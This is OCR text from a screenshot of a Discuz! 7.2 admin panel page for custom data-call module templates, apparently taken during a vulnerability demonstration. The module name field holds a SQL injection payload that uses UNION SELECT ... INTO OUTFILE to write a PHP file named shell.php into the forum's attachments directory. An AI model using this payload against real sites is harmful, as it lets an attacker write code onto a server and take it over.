 Discuz!
Control Panel
首页 全局 界面 版块 用户 帖子 扩展 插件 广告 工具 UCenter
工具 » 数据调用
论坛通知
论坛公告
更新缓存
更新论坛统计
数据调用
积分策略向导
论坛方案管理
数据库
运行记录
常用操作管理
计划任务
文件权限检查
文件校验
数据调用 设置 边栏 管理 添加 模块脚本 导入
自定义 - 数据调用模板
自定义模块支持 HTML 代码，其中可以使用"[module]模块名称[/module]"把指定的数据调用模块进行聚合。请在下方选择框选择要聚合的模块，名称前加"*"的模块为主题列
当前的数据调用模块
预览 提交
自定义_w2L' union select '<?php phpinfo()>' into outfile
'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_7.2_SC_
UTF8/upload/attachments/shell.php'#
自定义
模块名称:
自定义_w2L' union select '<?php phpinfo
请输入一个便于记忆的能代表此数据调用模块作用的名称，"_"可以作为分类的分隔符，如"主题列表_*"、"模块脚本_*
描述:
对当前数据调用的简短描述
聚合数据缓存时间(秒):
对聚合中已设置缓存时间的模块进行统一的缓存，对于设置 0 不缓存的模块不会进行缓存。默认值 1800，0 为不缓存